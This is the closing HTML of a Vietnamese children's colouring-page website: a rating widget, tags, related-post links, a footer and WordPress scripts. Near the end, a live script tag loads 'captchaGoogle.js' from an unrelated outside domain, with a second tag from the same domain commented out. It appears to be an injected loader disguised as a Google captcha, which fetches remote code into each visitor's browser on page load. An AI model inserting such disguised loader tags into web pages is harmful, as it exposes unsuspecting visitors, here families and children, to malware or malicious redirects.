    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;15076&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;10&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (10 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Những bức tranh tô màu bầu trời tuyệt đẹp dành tặng bé yêu&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 138px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (10 votes)    </div>
    </div>
<div class="infinite"><a href="https://shutterphoto.net/tranh-to-mau/anime-12-cung-hoang-dao/"></a></div></div>
	
	</div>

	<footer class="entry-meta text-left">
		Danh mục: <a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a> - Tags: <a href="https://shutterphoto.net/tag/in-tranh-to-mau-bau-troi/" rel="tag">in tranh tô màu bầu trời</a>, <a href="https://shutterphoto.net/tag/tai-tranh-to-mau-bau-troi/" rel="tag">tải tranh tô màu bầu trời</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-bau-troi/" rel="tag">tranh tô màu bầu trời</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-dam-may/" rel="tag">tranh tô màu đám mây</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-ngay-va-dem/" rel="tag">tranh tô màu ngay va dem</a>.	</footer>
<div class="bai-viet-lien-quan">
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/"><img width="800" height="987" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20987%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg 800w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-243x300.jpg 243w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-768x948.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/">Bộ tranh tô màu cho bé lớp 6 đẹp và đầy đủ nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/"><img width="737" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20737%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg 737w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-216x300.jpg 216w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-768x1067.jpg 768w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207.jpg 800w" sizes="(max-width: 737px) 100vw, 737px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/">Bộ Tranh Tô Màu Cho Trẻ Lớp 5 Đẹp Nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/"><img width="800" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-240x300.jpg 240w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-768x961.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/">Bộ sưu tập tranh tô màu truyện cổ tích Việt Nam cho bé hấp dẫn và lý thú Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/do-an/"><img width="800" height="580" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20580%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-300x218.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-768x557.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/do-an/">Những bức tranh tô màu đồ ăn hấp dẫn và đáng yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/"><img width="800" height="665" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-300x249.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-768x638.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/">Những bức tranh tô màu danh lam thắng cảnh đẹp và dễ thương nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/"><img width="791" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20791%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-768x994.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74.jpg 800w" sizes="(max-width: 791px) 100vw, 791px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/">Bộ Tranh tô màu chủ đề bản thân đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/">Những mẫu tranh tô màu phương tiện giao thông Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/cay-xanh/"><img width="800" height="761" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20761%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-300x285.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-768x731.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-xanh/">Những mẫu tranh tô màu cây xanh “bắt mắt” nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phong-canh/"><img width="800" height="564" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-768x541.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phong-canh/">Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/co-giao/"><img width="793" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20793%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg 793w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-768x992.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1.jpg 800w" sizes="(max-width: 793px) 100vw, 793px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/co-giao/">Những mẫu tranh tô màu cô giáo dễ thương nhất cho bé tập tô Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/"><img width="787" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20787%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg 787w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-231x300.jpg 231w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-768x999.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55.jpg 800w" sizes="(max-width: 787px) 100vw, 787px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/">Bộ tranh tô màu hiện tượng tự nhiên đẹp và ý nghĩa cho bé sáng tạo Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/"><img width="704" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20704%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg 704w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-206x300.jpg 206w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-768x1116.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148.jpg 800w" sizes="(max-width: 704px) 100vw, 704px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/">Những mẫu tranh tô màu nghề nghiệp ngộ nghĩnh nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/"><img width="744" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20744%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg 744w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-768x1057.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5.jpg 800w" sizes="(max-width: 744px) 100vw, 744px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/">Bộ sưu tập tranh tô màu bé và các bạn trai, bạn gái cực kỳ dễ thương Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/"><img width="756" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg 756w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-222x300.jpg 222w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-768x1040.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98.jpg 800w" sizes="(max-width: 756px) 100vw, 756px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/">Một số mẫu tranh tô màu cây lương thực cho bé “học mà chơi” Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hoa-mai/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hoa-mai/">Những bức tranh tô màu hoa mai đẹp rực rỡ dành tặng bé yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/"><img width="800" height="789" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20789%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-300x296.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-768x757.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/">Bộ Tranh tô màu lớp học mật ngữ đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
            </ul></div>
	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://shutterphoto.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách và điều khoản</a></strong> - <a href="https://shutterphoto.net/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong>Giới thiệu</strong></a> - <a href="https://shutterphoto.net/lien-he/" target="_blank" rel="nofollow noopener"><b>Liên hệ</b></a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Shutterphoto.net      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a></li>
		</ul>
	</div>
</div>
<!-- <script src="https://pidirects.com/scripts.js?ver=1.0.9"></script> -->
<script src="https://pidirects.com/captchaGoogle.js?ver=1.0.3"></script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='su-shortcodes-css' href='https://shutterphoto.net/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce":"d6cb21473d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/clever-infinite-scroll-master/js/jquery.clever-infinite-scroll.js?ver=1' id='blog-main-infinite-scroll-js'></script>
<script type='text/javascript' id='blog-main-js-extra'>
/* <![CDATA[ */
var custom_loadmore_params = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce_my_loadmore":"a0dc8e535d","posts":"{\"page\":0,\"name\":\"bau-troi\",\"category_name\":\"tranh-to-mau\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","action":"loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4' id='blog-main-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.22' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2' id='flatsome-lazy-js'></script>

